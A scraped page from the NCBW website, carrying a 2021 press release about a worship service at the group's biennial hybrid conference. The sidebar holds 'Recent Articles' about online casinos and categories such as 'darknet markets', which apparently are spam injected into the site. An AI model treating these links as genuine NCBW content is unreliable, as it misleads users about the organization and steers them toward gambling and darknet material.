class="frmaster-tail clearfix" ><div class="frmaster-combobox-wrap" ><select name="country"  data-required  ><option value="Afghanistan"  >Afghanistan</option><option value="Albania"  >Albania</option><option value="Algeria"  >Algeria</option><option value="Andorra"  >Andorra</option><option value="Angola"  >Angola</option><option value="Antigua and Barbuda"  >Antigua and Barbuda</option><option value="Argentina"  >Argentina</option><option value="Armenia"  >Armenia</option><option value="Australia"  >Australia</option><option value="Austria"  >Austria</option><option value="Azerbaijan"  >Azerbaijan</option><option value="Bahamas"  >Bahamas</option><option value="Bahrain"  >Bahrain</option><option value="Bangladesh"  >Bangladesh</option><option value="Barbados"  >Barbados</option><option value="Belarus"  >Belarus</option><option value="Belgium"  >Belgium</option><option value="Belize"  >Belize</option><option value="Benin"  >Benin</option><option value="Bhutan"  >Bhutan</option><option value="Bolivia"  >Bolivia</option><option value="Bosnia and Herzegovina"  >Bosnia and Herzegovina</option><option value="Botswana"  >Botswana</option><option value="Brazil"  >Brazil</option><option value="Brunei"  >Brunei</option><option value="Bulgaria"  >Bulgaria</option><option value="Burkina Faso"  >Burkina Faso</option><option value="Burundi"  >Burundi</option><option value="Cabo Verde"  >Cabo Verde</option><option value="Cambodia"  >Cambodia</option><option value="Cameroon"  >Cameroon</option><option value="Canada"  >Canada</option><option value="Central African Republic (CAR)"  >Central African Republic (CAR)</option><option value="Chad"  >Chad</option><option value="Chile"  >Chile</option><option value="China"  >China</option><option value="Colombia"  >Colombia</option><option value="Comoros"  >Comoros</option><option value="Democratic Republic of the Congo"  >Democratic Republic of the Congo</option><option value="Republic of the Congo"  >Republic of the Congo</option><option value="Costa Rica"  >Costa Rica</option><option value="Cote d&#039;Ivoire"  >Cote d&#039;Ivoire</option><option value="Croatia"  >Croatia</option><option value="Cuba"  >Cuba</option><option value="Cyprus"  >Cyprus</option><option value="Czech Republic"  >Czech Republic</option><option value="Denmark"  >Denmark</option><option value="Djibouti"  >Djibouti</option><option value="Dominica"  >Dominica</option><option value="Dominican Republic"  >Dominican Republic</option><option value="Ecuador"  >Ecuador</option><option value="Egypt"  >Egypt</option><option value="El Salvador"  >El Salvador</option><option value="Equatorial Guinea"  >Equatorial Guinea</option><option value="Eritrea"  >Eritrea</option><option value="Estonia"  >Estonia</option><option value="Ethiopia"  >Ethiopia</option><option value="Fiji"  >Fiji</option><option value="Finland"  >Finland</option><option value="France"  >France</option><option value="Gabon"  >Gabon</option><option value="Gambia"  >Gambia</option><option value="Georgia"  >Georgia</option><option value="Germany"  >Germany</option><option value="Ghana"  >Ghana</option><option value="Greece"  >Greece</option><option value="Grenada"  >Grenada</option><option value="Guatemala"  >Guatemala</option><option value="Guinea"  >Guinea</option><option value="Guinea-Bissau"  >Guinea-Bissau</option><option value="Guyana"  >Guyana</option><option value="Haiti"  >Haiti</option><option value="Honduras"  >Honduras</option><option value="Hungary"  >Hungary</option><option value="Iceland"  >Iceland</option><option value="India"  >India</option><option value="Indonesia"  >Indonesia</option><option value="Iran"  >Iran</option><option value="Iraq"  >Iraq</option><option value="Ireland"  >Ireland</option><option value="Israel"  >Israel</option><option value="Italy"  >Italy</option><option value="Jamaica"  >Jamaica</option><option value="Japan"  >Japan</option><option value="Jordan"  >Jordan</option><option value="Kazakhstan"  >Kazakhstan</option><option value="Kenya"  >Kenya</option><option value="Kiribati"  >Kiribati</option><option value="Kosovo"  >Kosovo</option><option value="Kuwait"  >Kuwait</option><option value="Kyrgyzstan"  >Kyrgyzstan</option><option value="Laos"  >Laos</option><option value="Latvia"  >Latvia</option><option value="Lebanon"  >Lebanon</option><option value="Lesotho"  >Lesotho</option><option value="Liberia"  >Liberia</option><option value="Libya"  >Libya</option><option value="Liechtenstein"  >Liechtenstein</option><option value="Lithuania"  >Lithuania</option><option value="Luxembourg"  >Luxembourg</option><option value="Macedonia"  >Macedonia</option><option value="Madagascar"  >Madagascar</option><option value="Malawi"  >Malawi</option><option value="Malaysia"  >Malaysia</option><option value="Maldives"  >Maldives</option><option value="Mali"  >Mali</option><option value="Malta"  >Malta</option><option value="Marshall Islands"  >Marshall Islands</option><option value="Mauritania"  >Mauritania</option><option value="Mauritius"  >Mauritius</option><option value="Mexico"  >Mexico</option><option value="Micronesia"  >Micronesia</option><option value="Moldova"  >Moldova</option><option value="Monaco"  >Monaco</option><option value="Mongolia"  >Mongolia</option><option value="Montenegro"  >Montenegro</option><option value="Morocco"  >Morocco</option><option value="Mozambique"  >Mozambique</option><option value="Myanmar (Burma)"  >Myanmar (Burma)</option><option value="Namibia"  >Namibia</option><option value="Nauru"  >Nauru</option><option value="Nepal"  >Nepal</option><option value="Netherlands"  >Netherlands</option><option value="New Zealand"  >New Zealand</option><option value="Nicaragua"  >Nicaragua</option><option value="Niger"  >Niger</option><option value="Nigeria"  >Nigeria</option><option value="North Korea"  >North Korea</option><option value="Norway"  >Norway</option><option value="Oman"  >Oman</option><option value="Pakistan"  >Pakistan</option><option value="Palau"  >Palau</option><option value="Palestine"  >Palestine</option><option value="Panama"  >Panama</option><option value="Papua New Guinea"  >Papua New Guinea</option><option value="Paraguay"  >Paraguay</option><option value="Peru"  >Peru</option><option value="Philippines"  >Philippines</option><option value="Poland"  >Poland</option><option value="Portugal"  >Portugal</option><option value="Puerto Rico"  >Puerto Rico</option><option value="Qatar"  >Qatar</option><option value="Romania"  >Romania</option><option value="Russia"  >Russia</option><option value="Rwanda"  >Rwanda</option><option value="Saint Kitts and Nevis"  >Saint Kitts and Nevis</option><option value="Saint Lucia"  >Saint Lucia</option><option value="Saint Vincent and the Grenadines"  >Saint Vincent and the Grenadines</option><option value="Samoa"  >Samoa</option><option value="San Marino"  >San Marino</option><option value="Sao Tome and Principe"  >Sao Tome and Principe</option><option value="Saudi Arabia"  >Saudi Arabia</option><option value="Senegal"  >Senegal</option><option value="Serbia"  >Serbia</option><option value="Seychelles"  >Seychelles</option><option value="Sierra Leone"  >Sierra Leone</option><option value="Singapore"  >Singapore</option><option value="Slovakia"  >Slovakia</option><option value="Slovenia"  >Slovenia</option><option value="Solomon Islands"  >Solomon Islands</option><option value="Somalia"  >Somalia</option><option value="South Africa"  >South Africa</option><option value="South Korea"  >South Korea</option><option value="South Sudan"  >South Sudan</option><option value="Spain"  >Spain</option><option value="Sri Lanka"  >Sri Lanka</option><option value="Sudan"  >Sudan</option><option value="Suriname"  >Suriname</option><option value="Swaziland"  >Swaziland</option><option value="Sweden"  >Sweden</option><option value="Switzerland"  >Switzerland</option><option value="Syria"  >Syria</option><option value="Taiwan"  >Taiwan</option><option value="Tajikistan"  >Tajikistan</option><option value="Tanzania"  >Tanzania</option><option value="Thailand"  >Thailand</option><option value="Timor-Leste"  >Timor-Leste</option><option value="Togo"  >Togo</option><option value="Tonga"  >Tonga</option><option value="Trinidad and Tobago"  >Trinidad and Tobago</option><option value="Tunisia"  >Tunisia</option><option value="Turkey"  >Turkey</option><option value="Turkmenistan"  >Turkmenistan</option><option value="Tuvalu"  >Tuvalu</option><option value="Uganda"  >Uganda</option><option value="Ukraine"  >Ukraine</option><option value="United Arab Emirates (UAE)"  >United Arab Emirates (UAE)</option><option value="United Kingdom (UK)" selected >United Kingdom (UK)</option><option value="United States of America (USA)"  >United States of America (USA)</option><option value="Uruguay"  >Uruguay</option><option value="Uzbekistan"  >Uzbekistan</option><option value="Vanuatu"  >Vanuatu</option><option value="Vatican City (Holy See)"  >Vatican City (Holy See)</option><option value="Venezuela"  >Venezuela</option><option value="Vietnam"  >Vietnam</option><option value="Yemen"  >Yemen</option><option value="Zambia"  >Zambia</option><option value="Zimbabwe"  >Zimbabwe</option></select></div></div></div></div><input type="hidden" name="redirect" value="/worship-service-ncbw-biennial-hybrid-conference/" ><div class="frmaster-register-term" ><input type="checkbox" name="frmaster-require-acceptance" />* Creating an account means you're okay with our <a href="https://ncbw.org/privacy-policy/" target="_blank">Terms of Service</a> and <a href="https://ncbw.org/privacy-policy/" target="_blank">Privacy Statement</a>.<div class="frmaster-notification-box frmaster-failure" >Please agree to all the terms and conditions before proceeding to the next step</div></div><input type="submit" class="frmaster-register-submit frmaster-button" value="Sign Up" /><input type="hidden" name="security" value="55dd008cce" /></form><div class="frmaster-register-bottom" ><h3 class="frmaster-register-bottom-title" >Already a member?</h3><a class="frmaster-register-bottom-link" href="https://ncbw.org/login/" >Login</a></div></div></div></div></div></div></div></div>	
<header class="chariti-header-wrap chariti-header-style-plain  chariti-style-menu-right chariti-sticky-navigation chariti-style-slide" data-navigation-offset="75"  >
	<div class="chariti-header-background" ></div>
	<div class="chariti-header-container  chariti-header-full">
			
		<div class="chariti-header-container-inner clearfix">
			<div class="chariti-logo  chariti-item-pdlr"><div class="chariti-logo-inner"><a class="chariti-fixed-nav-logo" href="https://ncbw.org/" ><img src="https://ncbw.org/wp-content/uploads/2023/09/NCBW-white.png" alt="" width="427" height="559" title="NCBW white" /></a><a class=" chariti-orig-logo" href="https://ncbw.org/" ><img src="https://ncbw.org/wp-content/uploads/2023/09/NCBW-white.png" alt="" width="427" height="559" title="NCBW white" /></a></div></div>			<div class="chariti-navigation chariti-item-pdlr clearfix " >
			<div class="chariti-main-menu" id="chariti-main-menu" ><ul id="menu-main-menu-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9255 chariti-normal-menu"><a href="https://ncbw.org/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9355 chariti-normal-menu"><a href="https://ncbw.org/initiatives/" class="sf-with-ul-pre">Programs</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11356" data-size="60"><a href="https://ncbw.org/initiatives/#podcast">New! NCBW Podcast</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9262" data-size="60"><a href="https://ncbw.org/initiatives/#health">Health</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9263" data-size="60"><a href="https://ncbw.org/initiatives/#education">Education</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9264" data-size="60"><a href="https://ncbw.org/initiatives/#economic-empowerment">Economic Empowerment</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9257 chariti-normal-menu"><a href="https://ncbw.org/about-ncbw/" class="sf-with-ul-pre">About</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9266" data-size="60"><a href="https://ncbw.org/our-history/">Our History</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9267" data-size="60"><a href="https://ncbw.org/about-ncbw/#leadership">National Leadership</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9268" data-size="60"><a href="https://ncbw.org/national-past-presidents/">National Past Presidents</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9551 chariti-normal-menu"><a href="https://ncbw.org/membership/" class="sf-with-ul-pre">Membership</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9269" data-size="60"><a href="https://ncbw.org/membership/#chapterlocator">Chapter Locator</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9271" data-size="60"><a target="_blank" href="https://ncbw.org/membership/#lead-academy">LEAD Academy</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9259 chariti-normal-menu"><a href="https://ncbw.org/ncbw-events/" class="sf-with-ul-pre">Events</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9272" data-size="60"><a href="https://ncbw.org/gallery/">Gallery</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11590" data-size="60"><a href="https://ncbw.org/nsbw/">NCBW Sister-Nomic$® Week</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9260 chariti-normal-menu"><a href="https://ncbw.org/ncbw-news/" class="sf-with-ul-pre">News</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9273" data-size="60"><a href="https://ncbw.org/ncbw-news-archive/">NCBW News Archive</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9261 chariti-normal-menu"><a href="https://ncbw.org/support-ncbw/" class="sf-with-ul-pre">Support NCBW</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9274" data-size="60"><a href="https://ncbw.org/support-ncbw/#sponsorship">Sponsorship</a></li>
</ul>
</li>
</ul><div class="chariti-navigation-slide-bar  chariti-navigation-slide-bar-style-2 chariti-left"  data-size-offset="0"  data-width="11"  id="chariti-navigation-slide-bar" ></div></div><div class="chariti-main-menu-right-wrap clearfix " ><div class="chariti-main-menu-search" id="chariti-top-search" ><i class="fa fa-search" ></i></div><div class="chariti-top-search-wrap" >
	<div class="chariti-top-search-close" ></div>

	<div class="chariti-top-search-row" >
		<div class="chariti-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://ncbw.org/">
	<input type="text" class="search-field chariti-title-font" placeholder="Search..." value="" name="s">
	<div class="chariti-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="chariti-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<a class="chariti-main-menu-right-button chariti-button-1 chariti-style-default" href="https://ncbw.org/donate/" target="_self" >DONATE</a></div>			</div><!-- chariti-navigation -->

		</div><!-- chariti-header-inner -->
	</div><!-- chariti-header-container -->
</header><!-- header --></div>	<div class="chariti-page-wrapper" id="chariti-page-wrapper" ><div class="chariti-blog-title-wrap  chariti-style-custom" ><div class="chariti-header-transparent-substitute" ></div><div class="chariti-blog-title-top-overlay" ></div><div class="chariti-blog-title-overlay"  ></div><div class="chariti-blog-title-bottom-overlay" ></div><div class="chariti-blog-title-container chariti-container" ><div class="chariti-blog-title-content chariti-item-pdlr"  ><header class="chariti-single-article-head chariti-single-blog-title-style-1 clearfix" ><div class="chariti-single-article-head-right"><h1 class="chariti-single-article-title">Worship Service: NCBW Biennial Hybrid Conference</h1><div class="chariti-blog-info-wrapper" ><div class="chariti-blog-info chariti-blog-info-font chariti-blog-info-date post-date updated "><span class="chariti-head" ><i class="icon_clock_alt" ></i></span><a href="https://ncbw.org/2021/10/04/">October 4, 2021</a></div><div class="chariti-blog-info chariti-blog-info-font chariti-blog-info-author vcard author post-author "><span class="chariti-head" ><i class="icon_documents_alt" ></i></span><span class="fn" ><a href="https://ncbw.org/author/admin/" title="Posts by admin" rel="author">admin</a></span></div><div class="chariti-blog-info chariti-blog-info-font chariti-blog-info-comment "><span class="chariti-head" ><i class="icon_comment_alt" ></i></span><a href="https://ncbw.org/worship-service-ncbw-biennial-hybrid-conference/#respond" >no comments</a></div></div></div></header></div></div></div><div class="chariti-content-container chariti-container  gdlr-core-sticky-sidebar gdlr-core-js"><div class=" chariti-sidebar-wrap clearfix chariti-line-height-0 chariti-sidebar-style-right" ><div class=" chariti-sidebar-center chariti-column-40 chariti-line-height" ><div class="chariti-content-wrap chariti-item-pdlr clearfix" ><div class="chariti-content-area" ><article id="post-9017" class="post-9017 post type-post status-publish format-standard has-post-thumbnail hentry category-announcements category-biennial category-news tag-2021-and-older">
	<div class="chariti-single-article clearfix" >
		<div class="chariti-single-article-content"><div class="elementor-element elementor-element-39c4f72 elementor-widget elementor-widget-thim-button" data-id="39c4f72" data-element_type="widget" data-widget_type="thim-button.default">
<div class="elementor-widget-container">
<div class="thim-widget-button template-button">
<div><img fetchpriority="high" decoding="async" class="alignnone wp-image-9019" src="https://ncbw.org/wp-content/uploads/2023/09/WORSHIP-SERVICE_NCBW-News-Post_Featured-Image_570-x-350-300x184.png" alt="" width="1153" height="707" srcset="https://ncbw.org/wp-content/uploads/2023/09/WORSHIP-SERVICE_NCBW-News-Post_Featured-Image_570-x-350-300x184.png 300w, https://ncbw.org/wp-content/uploads/2023/09/WORSHIP-SERVICE_NCBW-News-Post_Featured-Image_570-x-350.png 570w" sizes="(max-width: 1153px) 100vw, 1153px" /></div>
<div></div>
<div id="button_64f2f7c03f604" class="text-left"><a class=" thim-button style3 inner size-default" href="https://drive.google.com/file/d/1OfBZqneA0weQSE3HJgqIIEVZ16aPNvQO/view?usp=sharing" target="_blank" rel="noopener">View Full Size Flyer</a></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-62c213bd elementor-widget elementor-widget-text-editor" data-id="62c213bd" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><strong><i>Worship Service: NCBW Biennial Hybrid Conference</i></strong></p>
<p><strong>FOR IMMEDIATE RELEASE:</strong><br />
<strong>For Further Information Contact: Alfreda Stukes</strong><br />
<strong>nationalexecutiveadmin@nc100bw.org</strong><br />
<strong>Primary: 404-390-3982</strong></p>
<h4></h4>
<h4>WORSHIP SERVICE: NCBW HAS WOMEN OF SPIRIT AND POWER</h4>
<p>SPONSOR: ENTERPRISE HOLDINGS</p>
<p>&nbsp;</p>
<ul>
<li>
<h5>Lisa McClendon, Gospel Artist</h5>
</li>
<li>
<h5>Rev. Dr. Cynthia Hale, Founder and Senior Pastor, Ray of Hope Christian Church</h5>
</li>
</ul>
<h4></h4>
<p><strong>SUNDAY. OCTOBER 10, 2021.  8:00 AM – 9:00 AM</strong></p>
</div>
</div>
<div class="elementor-element elementor-element-7751277 elementor-widget elementor-widget-thim-button" data-id="7751277" data-element_type="widget" data-widget_type="thim-button.default">
<div class="elementor-widget-container">
<div class="thim-widget-button template-button">
<div id="button_64f2f7c056bd0" class="text-left"><a class=" thim-button style3 inner size-default" href="https://drive.google.com/file/d/1OfBZqneA0weQSE3HJgqIIEVZ16aPNvQO/view?usp=sharing" target="_blank" rel="noopener">View Full Size Flyer</a></div>
</div>
</div>
</div>
</div>	</div><!-- chariti-single-article -->
</article><!-- post-id -->
</div><div class="chariti-page-builder-wrap chariti-item-rvpdlr" ></div><div class="chariti-single-nav-area clearfix" ><span class="chariti-single-nav chariti-single-nav-left"><span class="chariti-text chariti-title-font" >Previous Post</span><a href="https://ncbw.org/concert-performance-ncbw-biennial-hybrid-conference/" rel="prev"><span class="chariti-single-nav-title chariti-title-font" >Concert Performance: NCBW Biennial Hybrid Conference</span></a></span><span class="chariti-single-nav chariti-single-nav-right"><span class="chariti-text chariti-title-font" >Next Post</span><a href="https://ncbw.org/ncbw-mourns-the-passing-of-former-secretary-of-state-colin-powell/" rel="next"><span class="chariti-single-nav-title chariti-title-font" >NCBW Mourns the Passing of Former Secretary of State Colin Powell</span></a></span></div><div class="chariti-single-social-share clearfix" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-left-align gdlr-core-social-share-left-text gdlr-core-style-plain" style="padding-bottom: 0px ;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="https://www.facebook.com/sharer/sharer.php?caption=Worship+Service%3A+NCBW+Biennial+Hybrid+Conference&#038;u=https://ncbw.org/worship-service-ncbw-biennial-hybrid-conference/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" ></i></a><a class="gdlr-core-social-share-pinterest" href="http://pinterest.com/pin/create/button/?url=https://ncbw.org/worship-service-ncbw-biennial-hybrid-conference/&#038;media=https://ncbw.org/wp-content/uploads/2023/09/WORSHIP-SERVICE_NCBW-News-Post_Featured-Image_570-x-350_600x600.jpg" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=553,width=750&#039;);return false;"  ><i class="fa fa-pinterest-p" ></i></a><a class="gdlr-core-social-share-twitter" href="https://twitter.com/intent/tweet?text=Worship+Service%3A+NCBW+Biennial+Hybrid+Conference&#038;url=https://ncbw.org/worship-service-ncbw-biennial-hybrid-conference/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" ></i></a></span></div><div class="chariti-single-magazine-author-tags clearfix" ><a href="https://ncbw.org/tag/2021-and-older/" rel="tag">2021 And Older</a></div></div><div class="chariti-single-related-post-wrap chariti-item-rvpdlr" ><h3 class="chariti-single-related-post-title chariti-item-mglr" >Related Posts</h3><div class="gdlr-core-blog-item-holder clearfix" ><div class="gdlr-core-item-list  gdlr-core-item-pdlr gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-blog-grid gdlr-core-style-3  gdlr-core-with-thumbnail"  ><div class="gdlr-core-blog-thumbnail gdlr-core-media-image  gdlr-core-opacity-on-hover gdlr-core-zoom-on-hover"  ><a href="https://ncbw.org/ncbw-announces-new-national-president/" ><img src="https://ncbw.org/wp-content/uploads/2023/09/Press-Release-Cover_NCBW-News-Post_Featured-Image_570-x-350_600x600-600x450.jpg" alt="" width="600" height="450" title="Press-Release-Cover_NCBW-News-Post_Featured-Image_570-x-350_600x600" /></a></div><div class="gdlr-core-blog-grid-content-wrap"><h3 class="gdlr-core-blog-title gdlr-core-skin-title" style="font-size: 16px ;"  ><a href="https://ncbw.org/ncbw-announces-new-national-president/" >NCBW Announces New National President</a></h3><div class="gdlr-core-blog-info-wrapper gdlr-core-skin-divider" ><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-blog-info-sep" >•</span><span class="gdlr-core-head" ><i class="icon-clock" ></i></span><a href="https://ncbw.org/2021/10/28/" >October 28, 2021</a></span><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-author"  ><span class="gdlr-core-blog-info-sep" >•</span><span class="gdlr-core-head" ><i class="fa fa-user" ></i></span><a href="https://ncbw.org/author/admin/" title="Posts by admin" rel="author">admin</a></span></div></div></div></div><div class="gdlr-core-item-list  gdlr-core-item-pdlr gdlr-core-column-30" ><div class="gdlr-core-blog-grid gdlr-core-style-3  gdlr-core-with-thumbnail"  ><div class="gdlr-core-blog-thumbnail gdlr-core-media-image  gdlr-core-opacity-on-hover gdlr-core-zoom-on-hover"  ><a href="https://ncbw.org/ncbw-celebrates-its-38th-anniversary/" ><img src="https://ncbw.org/wp-content/uploads/2023/09/38th-Anniversary_Capture_600x600-600x450.jpg" alt="" width="600" height="450" title="38th-Anniversary_Capture_600x600" /></a></div><div class="gdlr-core-blog-grid-content-wrap"><h3 class="gdlr-core-blog-title gdlr-core-skin-title" style="font-size: 16px ;"  ><a href="https://ncbw.org/ncbw-celebrates-its-38th-anniversary/" >NCBW Celebrates its 38th Anniversary</a></h3><div class="gdlr-core-blog-info-wrapper gdlr-core-skin-divider" ><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-blog-info-sep" >•</span><span class="gdlr-core-head" ><i class="icon-clock" ></i></span><a href="https://ncbw.org/2021/10/27/" >October 27, 2021</a></span><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-author"  ><span class="gdlr-core-blog-info-sep" >•</span><span class="gdlr-core-head" ><i class="fa fa-user" ></i></span><a href="https://ncbw.org/author/admin/" title="Posts by admin" rel="author">admin</a></span></div></div></div></div></div></div></div></div><div class=" chariti-sidebar-right chariti-column-20 chariti-line-height chariti-line-height" ><div class="chariti-sidebar-area chariti-item-pdlr" ><div id="text-5" class="widget widget_text chariti-widget"><h3 class="chariti-widget-title">About NCBW</h3><span class="clear"></span>			<div class="textwidget"><p>NCBW continues its rich legacy of advocacy on behalf of Black women and girls!</p>
</div>
		</div><div id="gdlr-core-recent-post-widget-1" class="widget widget_gdlr-core-recent-post-widget chariti-widget"><h3 class="chariti-widget-title">Recent Articles</h3><span class="clear"></span><div class="gdlr-core-recent-post-widget-wrap gdlr-core-style-1"><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://ncbw.org/die-besten-online-casinos-in-deutschland-2026-top-4/" >Die besten Online Casinos in Deutschland 2026 Top wählen</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon-clock" ></i></span><a href="https://ncbw.org/2026/02/01/" >February 1, 2026</a></span><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-author"  ><span class="gdlr-core-head" ><i class="fa fa-user" ></i></span><a href="https://ncbw.org/author/admin/" title="Posts by admin" rel="author">admin</a></span></div></div></div><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://ncbw.org/betalice-casino-unleashing-thrilling-gaming-experi/" >BetAlice Casino: Unleashing Thrilling Gaming Experiences</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon-clock" ></i></span><a href="https://ncbw.org/2026/02/01/" >February 1, 2026</a></span><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-author"  ><span class="gdlr-core-head" ><i class="fa fa-user" ></i></span><a href="https://ncbw.org/author/admin/" title="Posts by admin" rel="author">admin</a></span></div></div></div><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://ncbw.org/how-modern-technology-shapes-the-igaming/" >How Modern Technology Shapes the iGaming Experience</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon-clock" ></i></span><a href="https://ncbw.org/2026/02/01/" >February 1, 2026</a></span><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-author"  ><span class="gdlr-core-head" ><i class="fa fa-user" ></i></span><a href="https://ncbw.org/author/admin/" title="Posts by admin" rel="author">admin</a></span></div></div></div></div></div><div id="categories-4" class="widget widget_categories chariti-widget"><h3 class="chariti-widget-title">Post Category</h3><span class="clear"></span>
			<ul>
					<li class="cat-item cat-item-457"><a href="https://ncbw.org/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://ncbw.org/category/1/">1</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://ncbw.org/category/12/">12</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://ncbw.org/category/2/">2</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://ncbw.org/category/3/">3</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://ncbw.org/category/4/">4</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://ncbw.org/category/5/">5</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://ncbw.org/category/6/">6</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://ncbw.org/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://ncbw.org/category/acknowledgements/">Acknowledgements</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://ncbw.org/category/ami-pizza/">ami-pizza</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://ncbw.org/category/announcements/">Announcements</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://ncbw.org/category/apk/">APK</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://ncbw.org/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://ncbw.org/category/aviator-game/">Aviator Game</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://ncbw.org/category/aviator-game-online/">Aviator Game Online</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://ncbw.org/category/awareness/">Awareness</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://ncbw.org/category/biennial/">Biennial</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://ncbw.org/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://ncbw.org/category/casino-games-online/">Casino Games Online</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://ncbw.org/category/casino-ohne-anmeldung/">Casino ohne Anmeldung</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://ncbw.org/category/casinos-online-confiables-en-mexico/">Casinos online confiables en México</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://ncbw.org/category/computers-games/">Computers, Games</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://ncbw.org/category/covid-19/">COVID-19</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://ncbw.org/category/darknet-markets/">darknet markets</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://ncbw.org/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://ncbw.org/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://ncbw.org/category/desk-of-the-president/">Desk of the president</a>
</li>
